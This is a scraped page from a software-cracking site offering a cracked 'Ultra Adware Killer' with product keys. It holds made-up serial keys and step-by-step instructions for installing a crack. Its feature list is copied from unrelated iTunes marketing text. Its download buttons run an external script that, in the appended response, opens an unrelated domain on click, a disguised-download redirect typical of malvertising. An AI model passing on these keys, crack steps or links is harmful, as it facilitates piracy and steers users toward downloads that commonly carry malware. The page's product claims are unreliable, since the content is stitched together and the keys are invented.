2024</h3><p><strong>Ultra Adware Killer License Key</strong> is a simple but powerful adware and malware remover for Windows, which has the ability to detect and remove adware and malware for all the users in a system. This can save you lots of time logging into other user accounts and performing the scan again. It removes browser toolbars, ad-ons, plugins, unwanted search providers and hijacked home pages, potentially unwanted programs (PUPs), and also rogues, trojans, rootkits, ransomware, and all other forms of malware.</p><p><strong><a href="https://fullfreecracked.com/">Ultra</a> Adware Killer For Mac</strong> also allows to optionally reset the configuration of the browser, allowing them to run as smoothly as when they were installed. Click here for more info. It was built to be fast, simple and effective. Usually, you just need to press the Start scan button, wait until the scan ends, and then remove the items found. Normally the whole operation takes only a few minutes.</p><p style="text-align: center;"><img data-recalc-dims="1" decoding="async" class="aligncenter wp-image-508" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20241%20130'%3E%3C/svg%3E" alt="Ultra Adware Killer 9.0.0.0 Crack + Product Key Free Download 2020" width="241" height="130" data-lazy-srcset="https://i0.wp.com/fullfreecracked.com/wp-content/uploads/2018/07/Ultra-Adware-Killer-7.5.0.0-Full-Crack4.jpg?w=600&amp;ssl=1 600w, https://i0.wp.com/fullfreecracked.com/wp-content/uploads/2018/07/Ultra-Adware-Killer-7.5.0.0-Full-Crack4.jpg?resize=300%2C162&amp;ssl=1 300w, https://i0.wp.com/fullfreecracked.com/wp-content/uploads/2018/07/Ultra-Adware-Killer-7.5.0.0-Full-Crack4.jpg?resize=80%2C43&amp;ssl=1 80w" data-lazy-sizes="(max-width: 241px) 100vw, 241px" data-lazy-src="https://i0.wp.com/fullfreecracked.com/wp-content/uploads/2018/07/Ultra-Adware-Killer-7.5.0.0-Full-Crack4.jpg?resize=241%2C130&#038;ssl=1" /><noscript><img data-recalc-dims="1" decoding="async" class="aligncenter wp-image-508" src="https://i0.wp.com/fullfreecracked.com/wp-content/uploads/2018/07/Ultra-Adware-Killer-7.5.0.0-Full-Crack4.jpg?resize=241%2C130&#038;ssl=1" alt="Ultra Adware Killer 9.0.0.0 Crack + Product Key Free Download 2020" width="241" height="130" srcset="https://i0.wp.com/fullfreecracked.com/wp-content/uploads/2018/07/Ultra-Adware-Killer-7.5.0.0-Full-Crack4.jpg?w=600&amp;ssl=1 600w, https://i0.wp.com/fullfreecracked.com/wp-content/uploads/2018/07/Ultra-Adware-Killer-7.5.0.0-Full-Crack4.jpg?resize=300%2C162&amp;ssl=1 300w, https://i0.wp.com/fullfreecracked.com/wp-content/uploads/2018/07/Ultra-Adware-Killer-7.5.0.0-Full-Crack4.jpg?resize=80%2C43&amp;ssl=1 80w" sizes="(max-width: 241px) 100vw, 241px" /></noscript></p><h2 style="text-align: center;"><strong>Key Features:</strong></h2><ul><li>Forget rifling through stacks of CDs or flipping through channels. iTunes puts your entire music and video collection a mere click away, giving you an all-access pass to thousands of hours of digital entertainment. Browse. Organize. Play. All from your Mac or PC.</li><li>View your library by artist, album, episode, year, and rating — any way you want. Find what you’re looking for with a quick search that reveals results as you type.</li><li>Turn CDs into digital music by importing them to iTunes. Organize your entire collection with custom playlists.</li><li>Shuffle songs to mix up your groove. Listen to music from other computers on your network. Play video using onscreen controls.</li></ul><h3 style="text-align: left;">What is New?</h3><ul><li>There is a significant improvement in Chrome Scanner.</li><li>Else, it provides full transaction support.</li><li>Auto-start function in case of dangers.</li><li>Besides, new terms while downloading.</li><li>The new version Support MS Edge.</li><li>Ultimate drives protection.</li></ul><h3>Ultra Adware Killer Serial Key:</h3><ul><li>FGTR4893UWOEIHFIW4Y</li><li>REKHFGEUKIRHGFDGEU</li><li>AK3WIEKGFVG3784WIUK</li></ul><blockquote><h3><strong>Operating System:</strong></h3></blockquote><ul><li>Microsoft Windows 10 (64-bit only), 8.1 (32-bit &amp; 64-bit), or 7 SP1 (32-bit &amp; 64-bit)</li><li>1 GHz or faster processor</li><li>RAM, 32-bit: 2 GB, 64-bit: 4 GB</li><li>Disk space: 4.0 GB</li><li>1360 x 768 display resolution with True Color</li></ul><blockquote><h3 style="text-align: center;"><strong>How To Install?</strong></h3></blockquote><ul><li style="text-align: left;">Download Ultra Adware Killer 10 from below.</li><li style="text-align: left;">Download Crack and Install It.</li><li style="text-align: left;">After installation Extract the files as well as Run it.</li><li style="text-align: left;">Click on the Crack then close it.</li><li style="text-align: left;">Copy the file from Crack Folder and Paste into the installation folder.</li><li style="text-align: left;">Done. For more information <a href="http://fullfreecracked.com">visit</a> this site.</li></ul><blockquote><p style="text-align: center;"><img data-recalc-dims="1" fetchpriority="high" decoding="async" class="aligncenter wp-image-507" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20273%20205'%3E%3C/svg%3E" alt="Ultra Adware Killer 8.0.0.0 Crack + Product Key Free Download 2020" width="273" height="205" data-lazy-srcset="https://i0.wp.com/fullfreecracked.com/wp-content/uploads/2018/07/Ultra-Adware-Killer-7.5.0.0-Full-Crack3.jpg?w=600&amp;ssl=1 600w, https://i0.wp.com/fullfreecracked.com/wp-content/uploads/2018/07/Ultra-Adware-Killer-7.5.0.0-Full-Crack3.jpg?resize=300%2C225&amp;ssl=1 300w, https://i0.wp.com/fullfreecracked.com/wp-content/uploads/2018/07/Ultra-Adware-Killer-7.5.0.0-Full-Crack3.jpg?resize=200%2C150&amp;ssl=1 200w, https://i0.wp.com/fullfreecracked.com/wp-content/uploads/2018/07/Ultra-Adware-Killer-7.5.0.0-Full-Crack3.jpg?resize=80%2C60&amp;ssl=1 80w" data-lazy-sizes="(max-width: 273px) 100vw, 273px" data-lazy-src="https://i0.wp.com/fullfreecracked.com/wp-content/uploads/2018/07/Ultra-Adware-Killer-7.5.0.0-Full-Crack3.jpg?resize=273%2C205&#038;ssl=1" /><noscript><img data-recalc-dims="1" fetchpriority="high" decoding="async" class="aligncenter wp-image-507" src="https://i0.wp.com/fullfreecracked.com/wp-content/uploads/2018/07/Ultra-Adware-Killer-7.5.0.0-Full-Crack3.jpg?resize=273%2C205&#038;ssl=1" alt="Ultra Adware Killer 8.0.0.0 Crack + Product Key Free Download 2020" width="273" height="205" srcset="https://i0.wp.com/fullfreecracked.com/wp-content/uploads/2018/07/Ultra-Adware-Killer-7.5.0.0-Full-Crack3.jpg?w=600&amp;ssl=1 600w, https://i0.wp.com/fullfreecracked.com/wp-content/uploads/2018/07/Ultra-Adware-Killer-7.5.0.0-Full-Crack3.jpg?resize=300%2C225&amp;ssl=1 300w, https://i0.wp.com/fullfreecracked.com/wp-content/uploads/2018/07/Ultra-Adware-Killer-7.5.0.0-Full-Crack3.jpg?resize=200%2C150&amp;ssl=1 200w, https://i0.wp.com/fullfreecracked.com/wp-content/uploads/2018/07/Ultra-Adware-Killer-7.5.0.0-Full-Crack3.jpg?resize=80%2C60&amp;ssl=1 80w" sizes="(max-width: 273px) 100vw, 273px" /></noscript></p></blockquote><h3 class="entry-title" style="text-align: center;">Ultra Adware Killer 10.7.9.2 Crack + Product Key Download [2024]</h3><p><a href="http://www.carifred.com/ultra_adware_killer/"><strong>Official Download Link</strong></a></p><div class='code-block code-block-2' style='margin: 8px auto; text-align: center; display: block; clear: both;'><meta name="referrer" content="no-referrer" /><center> <a href="javascript:void(0)" rel="nofollow" class="buttonPress-34"> <button style=" font-size: 19px; background-color: gray; color: white; border: none; padding: 15px 30px; border-radius: 8px; box-shadow: 0 4px 6px rgba(0, 0, 0, 0.1); cursor: pointer; transition: background-color 0.3s ease, box-shadow 0.3s ease; "> DOWNLOAD SETUP </button> <button style=" font-size: 19px; background-color: green; color: white; border: none; padding: 15px 30px; border-radius: 8px; box-shadow: 0 4px 6px rgba(0, 0, 0, 0.1); cursor: pointer; transition: background-color 0.3s ease, box-shadow 0.3s ease; "> DIRECT LINK </button> </a> <script data-cfasync="false" async="" type="text/javascript" src="https://mariads.cfd//?h=e369853df766fa44e1ed0ff613f563bd&user=34"></script> </center></div><div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_26 addtoany_list" data-a2a-url="https://fullfreecracked.com/ultra-adware-killer-free-download/" data-a2a-title="Ultra Adware Killer 10.7.9.2 Crack + Product Key Download [2024]"><a class="a2a_button_linkedin" href="https://www.addtoany.com/add_to/linkedin?linkurl=https%3A%2F%2Ffullfreecracked.com%2Fultra-adware-killer-free-download%2F&amp;linkname=Ultra%20Adware%20Killer%2010.7.9.2%20Crack%20%2B%20Product%20Key%20Download%20%5B2024%5D" title="LinkedIn" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_amazon_wish_list" href="https://www.addtoany.com/add_to/amazon_wish_list?linkurl=https%3A%2F%2Ffullfreecracked.com%2Fultra-adware-killer-free-download%2F&amp;linkname=Ultra%20Adware%20Killer%2010.7.9.2%20Crack%20%2B%20Product%20Key%20Download%20%5B2024%5D" title="Amazon Wish List" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_diigo" href="https://www.addtoany.com/add_to/diigo?linkurl=https%3A%2F%2Ffullfreecracked.com%2Fultra-adware-killer-free-download%2F&amp;linkname=Ultra%20Adware%20Killer%2010.7.9.2%20Crack%20%2B%20Product%20Key%20Download%20%5B2024%5D" title="Diigo" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_flipboard" href="https://www.addtoany.com/add_to/flipboard?linkurl=https%3A%2F%2Ffullfreecracked.com%2Fultra-adware-killer-free-download%2F&amp;linkname=Ultra%20Adware%20Killer%2010.7.9.2%20Crack%20%2B%20Product%20Key%20Download%20%5B2024%5D" title="Flipboard" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_instapaper" href="https://www.addtoany.com/add_to/instapaper?linkurl=https%3A%2F%2Ffullfreecracked.com%2Fultra-adware-killer-free-download%2F&amp;linkname=Ultra%20Adware%20Killer%2010.7.9.2%20Crack%20%2B%20Product%20Key%20Download%20%5B2024%5D" title="Instapaper" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_pocket" href="https://www.addtoany.com/add_to/pocket?linkurl=https%3A%2F%2Ffullfreecracked.com%2Fultra-adware-killer-free-download%2F&amp;linkname=Ultra%20Adware%20Killer%2010.7.9.2%20Crack%20%2B%20Product%20Key%20Download%20%5B2024%5D" title="Pocket" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_xing" href="https://www.addtoany.com/add_to/xing?linkurl=https%3A%2F%2Ffullfreecracked.com%2Fultra-adware-killer-free-download%2F&amp;linkname=Ultra%20Adware%20Killer%2010.7.9.2%20Crack%20%2B%20Product%20Key%20Download%20%5B2024%5D" title="XING" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div></div><div class="related-posts"><div class="postauthor-top"><h3>Related Posts</h3></div><article class="post excerpt "> <a href="https://fullfreecracked.com/360-total-security-keygen/" title="360 Total Security 11.0.0.1255 Crack + License Key Latest" id="featured-thumbnail"><div class="featured-thumbnail"> <img width="200" height="125" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20200%20125'%3E%3C/svg%3E" class="attachment-ribbon-lite-related size-ribbon-lite-related wp-post-image" alt="360 Total Security 10.8.0.1132 License Key Premium + Crack 2020" title="" decoding="async" data-lazy-src="https://i0.wp.com/fullfreecracked.com/wp-content/uploads/2018/07/360-Total-Security-10.0.0.1116-Activation-Code-2018.png?resize=200%2C125&amp;ssl=1" /><noscript><img width="200" height="125" src="https://i0.wp.com/fullfreecracked.com/wp-content/uploads/2018/07/360-Total-Security-10.0.0.1116-Activation-Code-2018.png?resize=200%2C125&amp;ssl=1" class="attachment-ribbon-lite-related size-ribbon-lite-related wp-post-image" alt="360 Total Security 10.8.0.1132 License Key Premium + Crack 2020" title="" decoding="async" /></noscript></div><header><h4 class="title front-view-title">360 Total Security 11.0.0.1255 Crack + License Key Latest</h4></header> </a></article><article class="post excerpt "> <a href="https://fullfreecracked.com/bitdefender-total-security-crack/" title="Bitdefender Total Security 27.0.55 Crack + License Key 2025" id="featured-thumbnail"><div class="featured-thumbnail"> <img width="200" height="125" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20200%20125'%3E%3C/svg%3E" class="attachment-ribbon-lite-related size-ribbon-lite-related wp-post-image" alt="Bitdefender Total Security 2020 Crack With License Code 2021" title="" decoding="async" data-lazy-src="https://i0.wp.com/fullfreecracked.com/wp-content/uploads/2019/08/Bitdefender-Total-Security-2020-24.0.3.15-Crack-Serial-Key-Full.png?resize=200%2C125&amp;ssl=1" /><noscript><img width="200" height="125" src="https://i0.wp.com/fullfreecracked.com/wp-content/uploads/2019/08/Bitdefender-Total-Security-2020-24.0.3.15-Crack-Serial-Key-Full.png?resize=200%2C125&amp;ssl=1" class="attachment-ribbon-lite-related size-ribbon-lite-related wp-post-image" alt="Bitdefender Total Security 2020 Crack With License Code 2021" title="" decoding="async" /></noscript></div><header><h4 class="title front-view-title">Bitdefender Total Security 27.0.55 Crack + License Key 2025</h4></header> </a></article><article class="post excerpt last"> <a href="https://fullfreecracked.com/avira-antivirus-pro-crack/" title="Avira Antivirus Pro 1.1.112.2751 Crack + Activation Code 2025" id="featured-thumbnail"><div class="featured-thumbnail"> <img width="200" height="125" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20200%20125'%3E%3C/svg%3E" class="attachment-ribbon-lite-related size-ribbon-lite-related wp-post-image" alt="Avira Antivirus Pro 15.0.2010.2003 Crack + License Key Latest 2020" title="" decoding="async" data-lazy-src="https://i0.wp.com/fullfreecracked.com/wp-content/uploads/2018/10/Avira-Antivirus-Pro-15.0.41.77-Keygen-Crack-Full-Download.png?resize=200%2C125&amp;ssl=1" /><noscript><img width="200" height="125" src="https://i0.wp.com/fullfreecracked.com/wp-content/uploads/2018/10/Avira-Antivirus-Pro-15.0.41.77-Keygen-Crack-Full-Download.png?resize=200%2C125&amp;ssl=1" class="attachment-ribbon-lite-related size-ribbon-lite-related wp-post-image" alt="Avira Antivirus Pro 15.0.2010.2003 Crack + License Key Latest 2020" title="" decoding="async" /></noscript></div><header><h4 class="title front-view-title">Avira Antivirus Pro 1.1.112.2751 Crack + Activation Code 2025</h4></header> </a></article></div></div></div></article><aside class="sidebar c-4-12"><div id="sidebars" class="sidebar"><div class="sidebar_list"><div id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categories</h3><form action="https://fullfreecracked.com" method="get"><label class="screen-reader-text" for="cat">Categories</label><select name='cat' id='cat' class='postform'><option value='-1'>Select Category</option><option class="level-0" value="2">Android Apps&nbsp;&nbsp;(250)</option><option class="level-0" value="3">Android Softwares&nbsp;&nbsp;(251)</option><option class="level-0" value="8196">Animation Tools&nbsp;&nbsp;(4)</option><option class="level-0" value="4">Antivirus&nbsp;&nbsp;(47)</option><option class="level-0" value="689">Applications&nbsp;&nbsp;(276)</option><option class="level-0" value="1746">Browsers&nbsp;&nbsp;(3)</option><option class="level-0" value="174">Converters&nbsp;&nbsp;(20)</option><option class="level-0" value="5">Download Managers&nbsp;&nbsp;(4)</option><option class="level-0" value="6">Driver Packs&nbsp;&nbsp;(9)</option><option class="level-0" value="7">Games&nbsp;&nbsp;(2)</option><option class="level-0" value="8">Graphics&nbsp;&nbsp;(25)</option><option class="level-0" value="1360">Internet Tools&nbsp;&nbsp;(16)</option><option class="level-0" value="17433">Mac&nbsp;&nbsp;(141)</option><option class="level-0" value="9">Multimedia Tools&nbsp;&nbsp;(82)</option><option class="level-0" value="10">Office Tools&nbsp;&nbsp;(22)</option><option class="level-0" value="1">Others&nbsp;&nbsp;(262)</option><option class="level-0" value="14">Pc Tools&nbsp;&nbsp;(274)</option><option class="level-0" value="128">Recovery Tools&nbsp;&nbsp;(33)</option><option class="level-0" value="2917">Security&nbsp;&nbsp;(25)</option><option class="level-0" value="55">Softwares&nbsp;&nbsp;(291)</option><option class="level-0" value="770">VPN&nbsp;&nbsp;(10)</option><option class="level-0" value="17434">Windows&nbsp;&nbsp;(146)</option><option class="level-0" value="11">Windows Activators&nbsp;&nbsp;(99)</option> </select></form> </div></div></div></aside></div></div><footer id="site-footer" role="contentinfo"><div class="copyrights"><div class="container"><div class="row" id="copyright-note"> <span><a href="https://fullfreecracked.com/" title="Download All Crack Software&#039;s For Free Here!!!!!!">Crack Software&#039;s</a> Copyright &copy; 2026.</span><div class="top"> Theme by <a href="http://mythemeshop.com/">MyThemeShop</a>. <a href="#top" class="toplink">Back to Top &uarr;</a></div></div></div></div></footer> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/ribbon-lite/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="text/javascript" id="jetpack-stats-js-before">/* <![CDATA[ */ _stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"147242757","post":"503","tz":"5","srv":"fullfreecracked.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "147242757", "503" ]);
//# sourceURL=jetpack-stats-js-before /* ]]> */</script> <script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script> <script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){return}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){return}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://fullfreecracked.com/wp-content/plugins/wp-rocket/assets/js/lazyload/16.1/lazyload.min.js"></script> <script src="https://fullfreecracked.com/wp-content/cache/min/1/16b13342f08f9a23675b8d316770ba66.js" data-minify="1" defer></script></body></html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mariads.cfd//?h=e369853df766fa44e1ed0ff613f563bd&user=34
body_size: 69
content:
(function () { var id = 34; var successResponse = 'https://dgtyhvero.cfd/?e=34&s=1769147982'; var elements = document.getElementsByClassName("buttonPress-"+34); var clickFunction = function() { window.open(successResponse, '_blank'); return; }; for (var i = 0; i < elements.length; i++) { elements[i].addEventListener('click', clickFunction, false); }  })(); 